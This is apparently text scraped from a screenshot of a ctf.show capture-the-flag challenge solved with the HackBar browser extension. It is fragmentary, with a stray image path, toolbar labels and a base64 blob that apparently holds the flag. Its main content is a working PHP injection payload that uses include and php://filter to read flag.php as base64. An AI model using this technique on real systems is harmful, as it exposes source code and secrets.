 https://85e7a053-1c74-4e99-a6a9-c80706a56c24.challenge.ctf.show/?c=include%0A$_GET[1]?>&1=php://f
3
bQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KJGZsYWc9ImN0ZnNob3d7MzU0ZGRlYzMtMWIyOC00OTVjLWFmNDgtZjljMmMyNTkyYzQ5fSI7DQo=
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MOD
URL
https://85e7a053-1c74-4e99-a6a9-c80706a56c24.challenge.ctf.show/?c=include%0a$_GET[1]?>&1=php://filter/convert.base64-encode/
resource=flag.php
Use POST method MODIFY HEADER